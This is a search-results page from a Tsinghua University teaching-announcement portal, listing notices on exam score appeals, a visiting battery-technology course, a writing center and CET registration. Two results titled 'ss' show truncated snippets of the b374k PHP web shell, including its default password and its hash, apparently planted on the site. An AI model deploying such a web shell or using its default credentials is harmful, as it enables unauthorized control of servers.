 announce.cic.tsinghua.edu.cn/search/site/111?retain-filters=1&solrsort=ds_created%20desc&keyword=111
清华大学教学门户 | English
首页 学生指南 教师指南 专业与培养 规章制度 办事流程与表格 成果与创新 对外服务 教务处概况
ss
... <?php /* b374k 2.8 Jayalah Indonesiaku (c)2013 http://code.google.com/p/b374k-shell */ $s_pass = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; // default password: b374k
(login and change to new password) $s_func="cr"."eat". ......
http://announce.cic.tsinghua.edu.cn/node/25513 [admin - 07/31/2015 - 21:49]
ss
... <?php /* b374k 2.8 Jayalah Indonesiaku (c)2013 http://code.google.com/p/b374k-shell */ $s_pass = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; // default password: b374k
(login and change to new password) $s_func="cr"."eat". ......
http://announce.cic.tsinghua.edu.cn/node/25512 [admin - 07/31/2015 - 21:49]
2015年5月水平考试成绩复议通知
... 成绩公布期，（6月18日-6月25日）为水平考试成绩复议阶段。在此阶段，考生若对成绩确有异议，可登陆 http://166.111.106.204 填写相关查询信息，进行成绩复议。 成绩如有更改，
将于7月3日前在 http://info.tsinghua.edu.cn-- ......
http://announce.cic.tsinghua.edu.cn/node/25303 [2003980809 - 06/26/2015 - 17:00]
化工系海外学者短期讲学课程通知（现代电池原理与技术）
... 《现代电池原理与技术》课程大纲 (课号：034021) 1. 电化学基础理论 （ 3 学时 ） 1.1 氧化还原 1.1.1 氧化还原反应 1.1.2 ......
http://announce.cic.tsinghua.edu.cn/node/24964 [admin - 06/10/2015 - 10:36]
外文系写作中心即日起开始预约，第二周开始提供免费辅导
... 外文系“学术英语交流与写作辅导中心”（简称写作中心）将于第二周正式开始提供免费的写作辅导。本周可以预约下周的辅导。预约网址为166.111 ......
http://announce.cic.tsinghua.edu.cn/node/18961 [admin - 04/29/2015 - 17:22]
2015年上半年全国大学英语四、六级（小语种）报名通知
... 2015年3月9日（周一）、10日（周二）两天 上午：8:30—11:30 ；下午：1:30—4:00； 报名地点： 文南楼一层111室 报名请携带： 学生证， 身份证， 蓝色背景彩色1寸照片1张 报名
费：小语种17元 ......
http://announce.cic.tsinghua.edu.cn/node/18965 [admin - 04/29/2015 - 17:22]